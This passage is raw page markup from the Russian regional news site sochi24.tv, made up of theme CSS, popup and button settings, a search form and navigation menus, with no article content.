shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39588";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7918";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 